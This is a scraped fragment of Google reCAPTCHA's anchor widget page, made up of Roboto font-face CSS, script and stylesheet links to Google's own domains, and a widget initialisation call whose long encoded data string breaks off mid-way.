  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="JgukjVeIAeKF7fB2AG1YAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="JgukjVeIAeKF7fB2AG1YAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JgukjVeIAeKF7fB2AG1YAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw7nDp8OCw7xvcsKqw4XDujx4TMK8woTCil7Cv8KkSXNsacOBIsKbw69rCsKEwoQzUXYsw6sjwqAlw5/ChT7DmMKHOEomwpUTw4MRwpgRw69xJsKkc8KgVcORwrMaw4o3wojDgH96wrB1w6nCuB/CgiYLchV+w4t9GsKVwrDCtcOOwo7DrsKYw6snwoxQw5xuw4Efw4zCkFTCu8K+NsK+V2d/e8KLwoh/T8OpLBpWUcOccQvCrSgUwq9cXsK9JGzCrzfCosKJNcO/w6/DiULDqiHDrRNnOsOWw7LCnUlgRkPCkMKTJsK7w68Iw7thw7HCvMKkDnQTN3l6PMKIRsOSBsO4V8OybRl/[base64]/wpTCpEUAw6t4YcOSwpw9wqA0WS5lwpYdFQkfAw7CmsO1w5AVw7/CjlRXPMK6acKRwoNVDjrCgyYMw4M7BcOnwo9XBE/[base64]/CqhwgaxvCgBjCs8KTw7bCo1lXUsO0w43Ci8KcTsODw7XCqkd2w6DCi04Xw5xpH8KNFUrCoXtWTMODIMKJCsKUw5kvwos1WsO8w6/CgsOAVlbDi8KTw4bClsKfw5NHwqMqR00bwoLDpngJBsKBRcKfUMOcwr4idQPCundSHmFwwojCrMOpw5lDdsK9FDBIBggScMObXSMaFMOwesOSElUyT8Kvw6zCo8O4woLCkcKJUg3DmMKTwqzCrwY1w4x1wq3DpjnCl1/DpcOmw7fClm4bAmJ0wq14Cz7DhUfCukduG2JpQcKWLMKOwofCkEgUFEjCuMKEw4jDoBjCpMKnw77CpjJ/w6J7V8OzDCR+T8Oec8Khw7jDuV7CjmQRH13Ch8K8MU1ifUVJw57DgMOqPsOow4khwpwtHyxPSMKwcMKYw7LDksKsG8KwwpwXwoPDki7DgMOaw7TDuX8Kw7EiwrPDnMKEHVo7B8OuC8KISsOywoJTw6ApBwnDvlVxTcKIwoMbwrbDkQfCnxDDuUfCtMO/wpjCkMOjYxwsecKJw5jDmMOfw6fCk8K7BUrCqHvDp8O6Q8KFw7FRwp/CrMOmw5pHw6x+UQslw4/CjMOOD8OAw6lXwozDk3vDmDjDoMKiw6DDlcOoTcKqw60fwp7CjcOSwrZ2wpHDiiDDiAfDrGBPwpnCkHnDtjdaYMKbdsKqw7V7w6vDtMOWFcKEBldYdcOhw5fDqsOFw7XDuMK0w47CqcOHF8K/YxHCoFXDt8OYwpLCosObw7/Dl8OVL8Kuwp4aQDdxMmPDpsOgB8OjwrxtwqUhw4XDn8K2w4sSwqHCg8KxU8Oew4JBw6wnGcOQaAXCv1fCviJsw7rCrsOkGQvCk0InK23CnMOJd8OVwpIFw5DDocOxeRxTI8OiZkpiFMODdGfDoSYzwpzCtnVww4PCjz/DoWMow6Edw7bCpsOowqvDiRV7UMKTfcOOan5rQGDCnU3CrMKcw4bDoT9zwo/DvcKUOMKQasODW8KBwpXDn2HDlMOdw45vw4A1wpDCsCfCqAQ2CcOow77CvMKKw5YeZMO4w7nCtMOqMjDDghrDsAHDjFAScGjDhcODwpQLInrDmU51NXsVwoN3w6zDsxdyZcK/w7InJ8K8ImVwwqI5N8Kcw6Ndw6x0BE8dbsKtwoEccW7DrcOhV8K2w6d+NcOFwr5TVVDDowbCmgbDvhfCg3hQw78fWsOUwpdmw4UoaGXCtMOYCsKqw4/DunXDtC1Ww5/[base64]/CgcKfw7PCs1ZEecOtwoHDpCJswpDDqjDCiAPDr8KYSsKLRXHCpMOww4fDhUjDjjU2wrBJwpzDrcKdNcKtd8O/TsOrwpB0w6Btwq4ZwqYcw5PDu23Du8Kfw7vDkMOyw5LDt8Ogw7NnABPDilJdw5MkGMO2wrxHV8OTXxF9wpEuwrFFwozDuH3DryvDinLDq0MicTg3K8K+dTjCjcOFwo9YFsO5KcOgw7/Dg0XCtcOWc8Oxw7UuwrQXNTItw7lgwqo1EsOXasOER2JdwqzDhMOYwrbCrMOBIcOmw5vDo8K5TsKZUhDDuDnDnUrChkTDgMK+woPDssOewpTCizoRLg0kf8K6w7XCiwVIwo1RSwvDpBfDksOQwo3CsjDDu1rCj8KIw5/DgMKjw4nDlzkKd8O5RMKYRTjChw3Dgz/DrcOCWGnCgB1Xw79Kw57CgcOsDH1fw7k4w5HCkj3DglnDlk3Cu8OffRDCpVcbEn4Dw41Pw7fChcOGXh5hw44iYWoPTGg7ORbDi8Kiwr/[base64]/w7DDggXDvsKWwqk0w7bDkCkEw7lyXSfDpMKAwrvDvDQoKsOMeMKFFDd7J0zDr8KawrzCj8Ktw6xewo7DncONbzkpwqnCgWXCncOcw6omDsKowpbDsMKDDh/DqMKDFW3CgTg+wqjDpjk3w7xPwppyw5QJw6LDusOjE8Kdw6h6bj0mBcO1wp8RwrE2JiBLAlHDv3zCqDIow63DsBRROUU4w6p5w57DlcOeC8OKwo7CoMOqIsKmMcOkw44Tw7bCr0xYw54BwrVuCcOMw4/[base64]/[base64]/DlcKTTcOUworDtGnDs8OEw6nCiEhfw53Cqk7Dq8O3w5ZccMKQPsKPw4DDrkREGMOYw7oRIsKGw6JSwow/[base64]/[base64]/CvCQMNDd5QMOresO+WMKCwqs1wojDlMKzchLCpMONw5h/w41MwqnDl2olwqgZaSlvw6zDh1l0KXc9wqLDuEYddXnDjMO4SDjDpcO6wpclw6RFZMOIfz1dZsOXE0Ugw6h2wqdwwr7DisOkwr8QNiQHwpl+KsOqwqnCnGdrTxpKwrc4CW/CsMKPwoVHwo9fwo7DvcKpwqMwwogew4DDqMKawqHCq0XDoMK+aSxlGXxvwolGwodZWMOBw4rDoUQkEkjDg8KXwpJewrFqQsKow75FUVvCsSEOwq8Dwp7DhS/DsmEZw63DoSbCkQTDusO7w6Y8ajc4w6NLD8KMR8Kdw5XClEjCkC3CsxTCjcOpw5/ChcOMJsK3BcOtw79fwpIYS2ZiTcO/[base64]/CscO/w5zCulXDqcOawqzDuB/CicOpecO9eFwAGFrCjwfCssKbfcOfNMKFRRFrVXpbw7gew7XCh8KhHcOEXMKIw4V/fyAowpBYCmLDkDVJN1HCuADDl8KFwpfDncKmw7lDCBXDm8KWw4TCsDpWw7ZlFcKEw4DCiwLChBATG8OUwqR8N1Z6WsO+DcKgKAjDtDXCmhYCw5rCr35ew6/CilxWw7XClzE4WkUxCE3DkcKCJhNfSMKmRhsewrNeBSwHZg55FXxlwrTDiMK+wprDsHDDlCxWwpMYw7jCpWfCv8Olw7gWOikOBcODw5/Dnnpqw5PCk8KkZVTDicObGsOVw7QAwo3Cv386EGgwPU7DiklQIsKOwpQ7w6suwrJZwqvCt8KZw5hdfmg/PcKOw413ccKoY8OnKh3CvGtXw5PCvXvDu8KsEE3DtMO8w4TChng6wrLCrcOZUMOEwo/Dk2Iicy/CkMKFw77CvcKeNAMGYxgRQcKvwrrCgcKNw7LCk3jDlwfDqMOHw4/DlkZJZsOofMOOb05hdMODwrowwrI5U2vDncOvVzJ4AcKUwprDgjRPw6thIV8hfmXDr2rCsMKJwpXDr8KxM1TDv8KQw6bCnMKWBChFHEDClMOJc3PCqQE1woNyw7IBHHnDvsOiw4teBjB8PsKgw4JlPcKyw5hdaXFdKSLDgkUIVsOsw7tpwoTDvCXCjMOxw4J/E8KbPHB/KA0SwqHCpsKMfcKew4zCnyEORTPCslcGw4xdw5/[base64]/[base64]/Cjg0jMcKne8Kjw4U0wrtvIcKvSmXDjj5MZsOGw5sDwog7ciBuwpUsN1vDsj3DmsOYw7kcHMKPWGzDicOLw4vCmSvCtsOIw5jCi8OtZ8O7LUXChMKew6fCjjcJZkPDnWHDhSHDn8KFbkdRd8KVFMO7HVwJWzkFw6RlWFLCtUhuWnsYDsKNVj3CuMKdwq/Doi5EFcOtRnnCuzDDlcOsEEJcwrZTG0fChXs1wq/DshXDvMKwQAPCiMOMw4R4OMOfBsOaREPCjSEswr3DnRXCicKgw7PDgsKIH19twrx+w7UpBcK6D8K4wq3CjX1Pw5vDgzdHw7DDv0fCgHsNwokhQ8O/[base64]/CgQMyP2Z8wpzCg1XDkETDuF1yLjBIw5LCm0HCtcOnw5UJw7YtRyhKw5dhCCc2bcKSwogaw6Mnw4FjwrfDs8KTw7nDihbDhy3DpMKQWmpZe1HCn8O/worCsnbDnSMMeijDscOER8O8w7VtTsKaw5fDvcKUNsKTUMOxwrUAw65pw5Vswq/Ct2HCmHQ3E8KUw515wq8kCE4YwpkAwoDDisKYw4HDpR5cWsKKw6PCnU9Rw47DpMOGVcOME2DCqTTDiz7Cq8KFc2zDn8OwMsO1wppedSIhaAPDj8OnQHTDthsgZhNxPnTChX/DpcOrOsOAPsOJc1vDoSrCrGPDsHNvwqAvA8OiRsORwrzCvGI4b2zCgcKAOHZbw4VWwoYFw6x6YgI1wq4JIVLDuAvCkUVbwrTCksKjwr1vw7fDjcOARH9pScKTcMKjwpFkVcK/w6oDESI8w4bCunFnHcOlBsKyHsOww5wUQ8Oxwo3CrHoKRkAKWsOTOsK7w4cDMk/[base64]/[base64]/DlWDDjcKew4JZOBrCt07Du8KXdsOSw77DpmZDwq/[base64]/CtCxyw7UgwpjCmw3DuTbCtcONw5nDrDbDjcORQgXDljRDwqA6CMOMJQfDhnfCgk5jPsOOMT7CqTFuw7/[base64]/[base64]/[base64]/OMOTwrjDomnDklRwWcKtw43CkcKAwoTDmcKqd8OHw4PCsHrDp8OuwqfDsEg2JMOYwpFzwps/wqViwrsQw6orwqxwI3lHGcKCZcONw7ZARsOjwqTDksKkwrPCp8KbGcK+fEXDpMKdQHZVLMO4dB/Do8K8QcOsHQVeC8OIAls9wrTDvCEhVMK+w5svw5rCmsKDwozCscKow5nCik7CgH3CscKUIyQ7Wyg+wr/CklPDiWPCrjTCosKfw6MBwogHwpBMUE5bbQLClF4qwoomwpoPw6nDiyfCgHPDr8KuT052w6HCp8Okw6/CnFjCl8